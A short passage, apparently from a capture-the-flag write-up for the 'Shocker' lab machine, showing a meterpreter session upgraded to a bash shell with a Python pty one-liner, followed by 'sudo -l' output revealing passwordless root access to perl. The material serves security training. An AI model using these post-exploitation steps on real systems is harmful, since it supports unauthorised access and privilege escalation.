 meterpreter > shell
Process 1521 created.
Channel 3 created.
python3 -c "import pty; pty.spawn('/bin/bash');"
shelly@Shocker:/$ whoami
whoami
shelly
shelly@Shocker:/$ sudo -l
sudo -l
Matching Defaults entries for shelly on Shocker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl